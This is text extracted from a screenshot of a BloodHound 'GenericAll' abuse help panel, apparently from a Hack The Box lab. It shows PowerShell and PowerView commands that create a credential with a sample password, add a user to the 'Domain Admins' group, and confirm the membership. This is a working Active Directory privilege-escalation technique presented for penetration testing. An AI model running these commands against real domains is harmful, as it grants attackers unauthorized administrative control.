 Help: GenericAll
Info
Abuse Info
Opsec Considerations
References
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a',
$SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already running a
process as ACCOUNT OPERATORS@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -Credential
$Cred
Finally, verify that the user was successfully added to the group with PowerView's Get-
DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'